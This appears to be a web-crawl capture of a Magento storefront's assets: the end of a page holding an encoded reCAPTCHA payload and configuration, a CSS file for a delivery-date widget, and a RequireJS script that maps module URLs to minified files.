w47Cs8Kzw6HDucO4w6wiQMONCsODw4olwqbDhyXDosKtw6/ChAPDqFtPblTCqMKfwo0+wpfDvBvChMOPfMKZHsKnw6bDsMK+woB1wprDo23CncKdw4XCpDLCtMOdLsOYNsOtQSjCqsOERMKSPSh8w7ZFwr/DtA/DicOUw4xywrpYRyJcw5nDiMOOw77DqMKuwpfDscK/w4www5tTFcKxX8Orw5LCscK9w5vDucKLwo8Gw7nDiC9KPEF2WMOkw51qw73CunbCpTfDh8Ohw43Di0/DucOvwqN6w7zDgXHDhjU4w5RzPMO4esOAflrDmsKrwpkLOcKhCxIIQMKwwrhIw73CtHTDrMOow7MLIAsmwpowD24Vw7pNTMOUZk/CmcKqLU7CnMKVUcKXAxvDvi/ChsO6w7bCocK/IQRRw6VxwpRTI3dAGcODFcKGwoPCvMO+FUXDkcOKwq4pwoUww4Rxw5nCqsKNQsOSw53DuUPDqkXCs8KyDsKOM28Vw4TCvcKdw5HClBh4w7vDu8KSw7IcSMO0B8O/CsOnfTdmV8Opw43CtG8BTcKcTE8sAxTDkkfCqMKZCmQww4bDpkMnw6FYJXDCoSZ1wobDgBvCslJiQUNJw7TCpkJ+YsOzwoYSwpjDhRMAw7/Cpw11ZsOjXMKNIcOJC8OAYR7DrSkcw7rCmSLCnChqXsOPwo8HwonCvcOCWsOVNXvDsMOrZcOhUMKiw6LDlcKgMB5RWMObw6nDoFXCu308wpwebMKawo/Cs8KqPxYDe8O1w4XDqX88c8KzwrTCv1vCq8OUwo9FJ2B/wqzDu0nCnsO1w6k4wojDs8Kewq3DrkEBdHTCtMOMdcKMw4jDscKSwqU1wo3CmMOvMinCg8K9JUPCgcKpQnLCpB/CmsKFdxDCmWTDsMKOw4AmJsKyf8OeNMOzMEfCocOIaMK9EcOVb8KRwovDp8KbABtdw43CvsOuKXLDtcKbF8O+fsOuwqZOw5hENcKwwpDDsMOqbcKoGwfCqBrCoMOPwqQgwrlww68tw5/CmlbDkWvCozfDtW3DjsO4CMORwrvDrsK1w7zDtMODwq3DiEQldsODX2DCrTA3w6vDrz5Lw4A/H3zCuE7Cr0XCpsOGcMKcCsOEfcOwQDJmLXsdwo97NsK9w6vCt30ow7cnw4LDgsKyPsKYw5sKw6LDnQrCgRg2ITvDokbCgAg5w6xEw6hRS2DCiMOnw5XCi8OJw44Pw7PDm8OPw55awpEgTcOibcOWDMK5dsOew5/CoMOUw7/[base64]/[base64]/XcO9HkJ3wqJIwqYvwprDrVBGaAo8woZAAsKMDSQvwprCvWgiHTTCvMOoSMOYwpVAwqnDmcOjccKZw6DDvcKRRC3DhMKNRsOEwr3DqH9iwohpw4jCqsKLP3c1wq7DiwAjwp/[base64]/CqsOfw6hSYU3Cn8K2e8OlARvDrhnDlVnCm8K3PxTDuCLCgkPCp8KAwqfCt2lRC3gcUDMjXMKJf8O0w7TClWDDsmcgw6rCt1FoEFnDpwTDvsODworCgnECVsK5wqsDw69bwrrDmMK/w7kDZsOdLTYhwrpow5/CpMKIUgIMFgYzw4QAwqMrw4LCo1TCqcK2wq0SLMOawqvCgUvCjjfDlMKETDjDswBCJy7CgcKaGBV8OyvDgcO+Ej1TTMOVw5RiNMOkw7rCpDjDlEl+w5Q4E2Bhw69ZeWzCsGvCiSvDhsOlw6nCmjA/PQXDsyUWwpXCr8KiWT1NPFfDgi0lTMK2wqzCpUzChAHCr8ONw63DihfCrx7CksOSwprCosOoT8Knw7hwFURdeGfCuQPCsXRnwpDDosOMcF9kOMOIwqPCgG/Cii5UwoLDrU5HUMKeXk7CmwPDjcK5BcO6eCzDucK8KsOBM8KNwoXDsys3GyHDgmM0w79gwobDq8KCbcK9DMONFMOQw7LDt8O+wpRjw6sQw7HDoDDDgjM/Q2NBw6wQw5/CmjN4CmIqcxhlwqloKXRVPMOvwozCgwPClwQKDsOhw4V6wocBwqTDocOgw4sRL2PCsMKZB1rCsUEOwph8woXCrcKGLMKbw4Z2wpTCr2tqRcKkwpvDv1vDjEfDkMKQw78QwpV+LQwewq/DisOnw5/CghgpwovDpcKMwoF8cn9uwq7CvBPCpz1Nw6XDjSrDtjRew5HDugzCjUcrw77CuxfDs8OoL8O+RMOow7TDjj/[base64]/DuyA6UQ8Gw69wwrYANsODEsKEGGXDgcKBfnXDiMO3ATTDscO8DCh3OTIqXsKxwpoQP2p0wpZUCwPDj3ASKwFoQ2UdVSbDsMOUwo3Dn8Oxf8OdKzDCsyPDksO4WcK/w67CuSssP096w4/Cn8KfdmPDmcOowqN2YcOVwqUpwonCrRHCjMOjewZ8NisjfsKcXlwuw4jClWPDjn3CgSzChMOsw4fDmlRPVwg9wqfDkFNTwoZ+woUoGcOjWSTDmMKffsOYw6gMacOgw6TChsKgBD/[base64]/Cg8OIwopdw7TDpcKdJBFtYcKAdSLCn3fDvcKpbUVMOHfCmMOuBwZqYBEVw6U7w5/DsjrCisO6IMO8ImXDtsOdKQPCmsKFJzhsw4vDr0DCnsOQw5XDtMKtwpUtw7vDiMOSWR7Dl1PDjEwDwo8SwrjCrzdCw6/ClCLDkDFjw47DigQ0LsO3w5DDjnnCgDRpw6U5w6zClcOJw6tfQyAvfsKbE8KsM8OTwr4Ew5XCkcK3woIsDBw4S8KRGVU/OWcQwo3DlSrClg9IaS0Vw4zCmWVlw5bCuUxqw5fDtSbDscK8AcK/NVERwofCg8K+wrvDrcOsw6LDucOJwonDn8KBwrjDj0nDk14Vw45iw4vDkUfDoMKBUnwBdD0hw5AOOlBDwoMgI8OtC2xWUgzCrsKew7/[base64]/CpMKJw4/[base64]/[base64]/[base64]/Dl1wOwow2RgfCucOfwpcBRlV3w5ELwoPCrMKMfMK5LCNpe1fCg8OGQMOnN8Kee11fM3bDh8KDU8OHw5zDmA3DlF1ZJG/Cr2VOe1w7wpLDmynDpELDiF/DmsK/[base64]/Dr8K1TS0UfsKHwqJsd0DDiHHDtD7Ds2NlaDfDrzwpDsOhMcKlewjCnsK1wq3DgRrCu8Osw5JcWAxPwrdGw7bCjXxvw5nCh0MlJGfDp8OBC2dfw752w6QIw4nCnVFOw7HDmsO/[base64]/R8KjwpXDmWw9wpbCocO/[base64]/CiMOtJWDCosOUZMKeRsO9wqLCn8KSw4sew4ltwr0ebcOofsKZw6DDrsOzwp4oCcKFw5hdwqHCisOMJMO0wp1qwp4UVlFJBn8rw5rCqsK4ccKHw5YAw5DDrMKBBsOrw7HCkQPCtQLDlTMwwq0GLMOvwq3Dl8Krw6PCpkHDlSYuQMKLbR9sw7HDgcKJcsOqw4B/w5NTwq/[base64]/YT/ClA7DsMKJw5TCtBzCpMOZw6nCrkHCvT/[base64]/Cpz3Dh8K1cMKgHsKGw43DsUEKw73DqMK0NBA5w5jDtFLDuWl0wp9HwrHCpV5wJF7CuTfCgxsRKn3DngDDjFDDqgTDmgoACj1da2rDig8KOyAnwrlqbcObfHkDWAfDnU5/w7l3AsOiJMKhcSt/[base64]/w7BHF8KhwoDDnMO2w5cAwqcxwqV6fmcGMMOQwqs6LcKLwp7DpMKcw71RP8KEDBsQwr4YQ8K8w4fDry0hw4/DsWwLw50bwrzDrcOYwrXCrcKpw53DmVVpwrXCtBcDEQ3CpsKHw5g4KmN6U2bCkEXCkGp8woRQwqXDiFsBwp7Cr3fDmmvChsKETi3Dl0HDsz8RdDXCrMKObG5sw7nCuHrDoQ/Dt305w4DDisO0w7XDgi5Xw5MyCcOmJcOuw5PCrMOvSsK7a8KUwp3DiMK0KMOgfcONC8O1wqfCpsKsw6s0wqHDgXkjw5BowpAKw4QWw43DmQbDqELDhMKOw6TDhj0WwqXDusOYFV9kw4/DkznCiG3Dt1PDtypswpIQw6klw5EoHAhDN1t6CsOeBMOHwocqw4/Cg2p0NB0dw5jCksOQZMOBHGEfwrzDlcK3w5/[base64]/DgVNZT1tzHsKTRSXCtBXCnFPDncOAccOcN8ORwp8SSXPDrcO7w5/DvsKlBcK3wohfw4bDm2TCnAJYanl/[base64]/[base64]/[base64]/DgE/[base64]/Dn8KSwr1nw601CMOyw6PCkSZpMMOMwqJcTGLCqxJUw7DDtyXDvsKgBsKREsK1GcOEw5gvwoPCv8OLH8OQwo7Dr8OSeX87wrIlwr7DjcOldsKqwr1NwqTChsKVwoFyc2fCvsKyKcOaNMO4YGN+w6UoKG8/w6nDgMKLwog6QMKqHsKJLMKnwprCoynClD1mw7zDjcOyw5bDkwDCgHMLw7YSWkLCrQUpTcKcw68Pw5bDs8K8PREyKMObV8OBwpTDgcKew6zCr8O2MiPDnsOIG8Ksw6vDsgvCn8KhGnpHwoAJwpLDlsKsw7g3BsKxbF/Dr8K1w5HCoVTDgcOJK8OQwq9HMSoiFBtxND1pwpXDl8KrfGVmw6LDkBEBwpwzZcKsw4DCo8Oaw4vCt0AqfCAJazBRNG1Zw6TDgA4OBMKtw7Faw7fDqDFdUsKQK8KERMKzwoPCpcO1YFl0fgbDl2cEKsOxVXvCmwYqwqnDtcO5YMK+w5vDgS/[base64]/DnDE2wrM7YTjDpcKOS8OLMMK5wrIdw53CjcO9MzIQZsKED8OEfMOKAl5nPMK5wrHCninDpsOJwpldPcKGFV8EasOnwrTCvsK5VMOaw7U3DcORw6IRZlPDqX/DkcKuwrQ/H8KfwrJrTAsbwqsXNcOyI8Omw7Q1a8KbMxQrw4zCqMK8wqEpw5fDv8KkWxDCm3LDqmI1IMKgw58BwpPCsE0aQEshFVt/wpg8dh5iIcOjZFwQHyLCk8KRLsORwpbDsMKNwpfCjT0DaMKQwozDvzt8EcOsw55SM3zCoixaQhgyw5XDvcKuw5fChU/DuQ9uIcKZA3MZwofCsFhOwoTDgTTCl1l/wpbCsQ0TWzvDpnl7wo/DiCDCu8Klwp0udsKqwpdIBz/DpDDDgUxEfcKyw6Rtf8OJWkseIh8lKSzDljFCBMKyTsO/wqc0dXEWw65hwpTClUcHO8OWQsOxTD/Dhgd1VsOnw73Ci8OmM8O1w5VJw6zDrgU2YFU4PcOOJBjCl8OHw5NBH8Oawr4uJFwhw5LDncOGwrnDrcKgHcKvw4oPaMObwpHCnTHDvMOdA8ODw6gVw4vDsD0NPhDCrMKLNhAwBsO0DWZ/HhPCvQzDlcO9woDDsw5LYB9sMHnCi8OHTcOzYjgXw4wrMsOswqozBsOPRMOowpAdRyV3wqXCg8OgfmHCrMK4w5B1w4/CpcK+w6LDvhrDmcOuwrdxC8K/[base64]/DqDDDr8OvMU/[base64]/CgR8rw6/CsxbCscOrWnZ9w7jDocK4w7oawrJvNEIoaycuc8KIw49nwqoNw47DlXJhwrEewqhXwoYTw5DCjMKnPsKcRy13W8KMwpBWbcOmw7vCgcOfw6sYAcKdw5JIfgEEa8OhN1zCjsKgw7Ngw55xw7TDm8OFOMKYRgrDr8OBwowCM8K/[base64]/ChcOJbsK0w7zDucO9w6/DpxjDvjJBYsOaG0PDlXnDnG0YHsK0Lz8hw4xJFWh0JcOHwrjDocKFZsKSw7vDsEZewoA/wrnClDnDg8OFwphGwonDvkPDtzPCixtYI8K9KR/Cr1PDomrCscOcw54Dw5rChMOgECvDhCtiw58fcMK5FRXCuDM1GHHCjsKqdWpywp9zw71nwqEhwotKcMO1OsO8w7pAw5coDsOyV8ODw61Iw7nDoVgCwqAMwpnChMKhw5jCrkxAw4bDt8K+O8KUw47Cj8Ovw4QCUQ9iCsO2ZsOBKFAowrQFUMOywr/DlgIEDAPCnMO5woN4NsKKQVzDrcKPJEdwwpBMw4jDiHrCvndXFDLCr8KmJ8KmwosBLiQlHw4MSsKGw4UIGcO1KMKFbhxfw4DDvsOYwqMeBDnCqS/CpcO2Pj8nHcKVGxjDnGLCs1wrVyMawq3DtcO4wpvDh2TDh8OrwogbJMKOw6fCsmDCsMKXY8Kpw4IfBMKzwpzDoHbDmiXCi8Ojw6vCuUbDnMK8EsK7w7LCo3JrK8KWwp48TsOGVWxIR8KcwqkYwrBmwr7DjnMnw4XDh3p8NGEHEMK/CBUQDnrCp1xJcgpTPCE9ZzXDgzHDsgHDnj/[base64]/Dk8KsWhHCnQLDjsOnw5/DsCbCvMK5woRQwopcwq9jwo9lW8Okd2rCo8OiY0B3K8Ohw6tdQWA9w49wwrPDrmxLVMOQwqkFw6RyLMOUesKBworDgMKUOmfCpQzCkETDvcOELMKuw5s/STjCsjbCicO5wr3CkMKiw4jCrEzChcOswp/DrcOmw7DDq8OfH8KIXBArLh/CuMOcw4fDqwdAXE0GFsOfEBEwwqzDhR7CgsOGwprDi8K3w7rDvQ3DllwIwqTCkEXDkh4jw6LCjsKuacKVw5HDn8OXwpxNw5B3wonDi1QHw4hAw6dxY8KDwp7DtsO6EMKewpLCiBvCmcKjwpHCjMKTdSnCiMOtw51Hw7pow4h6w4ANw5nCsl/CicKrwp/CncKzw73CgsOLwq9Tw7rDqHjDrCorwrLDqzXCisO1BR5jYgjDvQHCklQIQ1F4w5jCvsKvwoLDt8KhAMOJDH4Mw6tmw4Bgwq/DscKgw7NQDcK5T0omZMOxw6lsw7sDYlhUw4sbC8Omw4Yow6PCsMK0w6RowoDDksO/OcOuc8KMHMO5w4DDicORwqUMaQhfL00dMcKJw4PDuMOywq/CpcO3w7dbwrYNEmMiaBLCvBh9w5ggLcO9wpTCmCvDhcKpez/ClcOtwp/Cq8KNOcO/w5vDqcOJw53CtFbChUANwoDCjMO0w6s7w70cwqjCscKww5QRVcKrHMOtGsKbw7XDvCAmXHMSw5rCjzQowqzCk8OWw5s+A8O4w5Rgw4zChcK0wr5uwo8oKiR/L8ONw4NAwqYhZGfDjsKbATE4w7s6IGTCsMO7w6tlf8KtwrPDtS8XwpBiw4/CqnbDsX1Nw4jDngAQXRtfOWw2b8K0wq4CwrE2XMOrwowzwoFaT1nCncKgwoViw598LcKow6jDtgclw6XDkGzDhitxO241w6A9SMKOX8Olw4c4wqwNKcK+wq/CnHPCp2rCssKtw4HCusOhKgfDinHCqiJ0wrYcw61rDyB0woPDtMKFKVF3JsOmw6RRPXw/woFWHDPCl19ZXMO+wpYvwqF4JMOCb8Kvcjwww7DCswpUBys9X8Oaw4ktbsKfw7rCk3MCwr/CocOfw5Blw4pEwo3CpMK3woLDlMOlTWzDt8K2wohBwrF7wqBiwokMRcKNd8OCwpYSw5UiBhPCsEzCscKla8OxbQg2wocVZMOdVQ/[base64]/w7tjwrPCrMKNwo7ChijDmsK9w63DgXBGw5Fxw7l2w7jDvh/DrMKxw47CrcOow5/CnwIaTMKnZcKEw55ZWsKiwrXDjsOFN8OiT8OBwq/CvXwrw590w73Dl8KtA8ODMV/CuMO1wpBFw7PDtcOyw73Don4Ww53DosO5w6oLw7jClhRIwq10J8OnwpLDkMKHHxLDusKqwqc3WMO/V8OWwrXDolrDvQgxwoHDkFdgw69HTsOYwqoaCsK4TcOFH2tYw4VrUMOoUsKoLcKUfMKAJ8KgZwxWw5RnwrLCuMOrwpvCq8OTHcO4Z8KYbMKjwpPDiykvEMONHsOSFcK1wq43wqvDrVfDm3AAwqdpMnfDg0gNUm7CksOZw6IXwqJXP8ObS8O0w6/DscOPdXDCicO7L8KvBCodE8KXaTggEsO4w7UHwoHDhRHDvBbDvhwxEl8UN8OVwp7DsMKhOFXDosKKEcO3C8OzwozChxhtTQJfwo3Dp8ORwpBew4jDn1bCvyrCmV8QwoTDsXzDlTDCmF5Aw6UiIjNwwovDnjnCjcOXw4XCtAjDuMOTKMOOLMK/[base64]/CsWHDq8O0w6Q/wqcxDMKrwovCtcOCw6cCw7sbw64/wrZ2woxlDMOiIMKZCMOMecKfw4I5OMKRTcOLwo/DpADCtcKKKF7CocO0w5lNwr1WX0lychPDnGlvwqHCvsOkV3YDwq7DjxTDniMRcsKkGW8rbH8wEMKwd2c8J8O/KsKDB3HDo8OLNHfCksKzw4lbWW3DoMKkwqrCm2fDkU/Dgit4w53CqsKKBsOkVcKEO23DtMOMJMOjwqDChx7DvD4Zw6HCnsKIwpjCuTbDvVrDk8KBLMOBAxdAasK0wo/Dn8ODwp0Vw7nCvMOMeMKZw5hWwq4gLBnCmsKjw7oFcRQwwqxyZkXClzzCgVrCnCkQwqdOFMKtw77CoRhNwolSG0bCswzDiMKpPV9dw79QU8KvwrVpasKHw61PEVfCjBfDujhCw6rDr8KMw7h/w4B7NVjDq8OBw5vCrhYqwoDDjQPDh8OdfWJUw74oKsOCw4tbMsOgUcO3YMOwwr/[base64]/c8OUwqfDgsOnwoU2JQ/CqMKUw4zDqsK3XsK9Fj59PkELwoYhw7sCw4t9woLCmjDChMK7w7A3wrRYD8OWKSHDqCoWwprCjMO7wo/CoTDChFcwcMKvWcKoAcOLUcKzORDCuFgLASUTUD/[base64]/DmcKNw7fDmUloLzEuw4XCuMOHw6Zywp3Dg1LCswZZw63DpCMQwq4uagg0cmPCjMKow7fCjcKRw7w/MATChQNOwrpBC8KvbcKHwp7CulANVBTDiGXCsF0Rw6k/[base64]/CpELCs3gbwpUrw6h2w6PCk1/CgsOeMMKpw4YOEsK9S8KlwrJlG8KDw6ZFw7fCj8KRw43CrWrCj3pkfMOfw5kmLzLCksKLTsKedcOFWR8/KxXCl8OnTzIBScO4bsKTw6VeM1DDqFpCNCcvwrV/w4Zge8KTfsKVw63DvDrCllFoX2/CujPDocK2C8KKYhk9w7cneybCjEBmw5svw6bDp8KwK2fCm3TDqsKbYMKDasOiw4I2QsOXIsOzSk3DvHdQLsOPwrTClCwLw7jDi8OVdsKTT8KCBndCw5dywrxgw4gYEwghfEDCkQHCvsOTJBQ1w5PCu8OuwoHClj5fw4wRwq/[base64]/ChCdSw7zCssOkPMOrw5l1w6AhM8Ogw541asO0wqDDq13DjsKkw4HDgFItNsKiw5t9EQrChsKjA0PDhMObL1h1QTvDhFfCrmhPw7hBWcKoTcKFw5fDi8K0HWXDm8OBwoHDqMKWw5pWw5l2dMORwrbClcKew6DDsk/CpcKPBwh7a2/DgsK+wqQ6NyomwrTDmlxqZcKyw7ccbsKlTFTCtxTDlH7DunBLK2vDhcK1wrhcO8ObDhLChMK+V1Vxwo3CvMKkwozDnX3DryVPw50KV8KkHMOiUSIcwqPCkxjDm8OTMD/Do2lVw7bDtMKGwo5VPMOESAXCpMKSQ37Cu3ZkQsK+NcKcwpTDgsKSYMKcbcOQA2dswoHCl8KRwpvDqMKAIT7DncO5w44tKMKUw77CtcKBw5tXMRjCjcKIPx0eVhfDusO7w4/CgsKyYRUkLcODRsODwqc5w54Ufn/CsMO2wrcOw43CpknDtj7DuMKLVMOtPDM8XcOuwqJfw6/[base64]/CiA5Ew59bBS7DscOPLcKNDi/Cogh1PRXDvinCicOzDcO6MDY6dnTDpMOjwrvDryXDhjMxwqLDoCLCk8KWwrbCr8OmFsKYw6jCsMKqaiYnPMKtw6rDuERqw4zDoUDCsMKsKkHDi3ZNVFIXw4XCsUzCo8K4wprDkllUwpUBw7NSwqswXB3Dky/[base64]/DsDXCtcO4wqnDkUTCssOPejXCjcOfw60lXG/CmGrDqF7DmyjCuTchw6/DjHx2bzwQFsKxTykuWDvCi8KxQXkAccOBDcOFwq4Dw7NEWcKLeUERwqnCrMKMLh7DrMOLccKxw68Nw6AZVhh0wr7CnwTDuj5Kw7haw6k7M8OIwplPWwjCn8KFeQNm\x22],null,[\x22conf\x22,null,\x226LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,521],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.suenosyfantasias.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pWqszWpmCd7UBbv4kI0mSI9BjNz2gvW2LXKZX67hcc4\\u003d\x22,1,0,null,1,1769515486217,0,0,[116,227,13,189],null,[189,249,236],\x22RC-t7ctN21KncFeTg\x22,null,null,null,null,null,\x220dAFcWeA5_Bx8La0tKtS31EplQG82Pn7YK2aGkfjddvWqhTG2Xj1u0yaZbpslKAAdHw--vLVYmulisOhgqy4iX7zEtNw7Vgd8AzA\x22,1769598286211]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/MageWorx_DeliveryDate/css/product.min.css
body_size: 449
content:
.mw-deliverydate-info{display:flex;flex-wrap:wrap}.mw-deliverydate-info__term{margin-right:50px;position:relative}.mw-deliverydate-info__term__icon,.mw-deliverydate-info__date__icon{display:inline-block;vertical-align:middle;margin-right:10px}.mw-deliverydate-info__term__text,.mw-deliverydate-info__date__text{font-size:14px;font-weight:600;color:#353535}@media (max-width:500px){.mw-deliverydate-info__term,.mw-deliverydate-info__date{width:100%}}

--- FILE ---
content_type: application/javascript
request_url: https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/requirejs-min-resolver.min.js
body_size: 412
content:
(function(){var ctx=require.s.contexts._,origNameToUrl=ctx.nameToUrl,baseUrl=ctx.config.baseUrl;ctx.nameToUrl=function(){var url=origNameToUrl.apply(ctx,arguments);if(url.indexOf(baseUrl)===0&&!url.match(/\/tiny_mce\//)&&!url.match(/\/v1\/songbird/)&&!url.match(/https:\/\/sdk.mercadopago.com\/js\/v2?source=Magento/)&&!url.match(/mercadopago.js/)){url=url.replace(/(\.min)?\.js$/,'.min.js');}
return url;};})();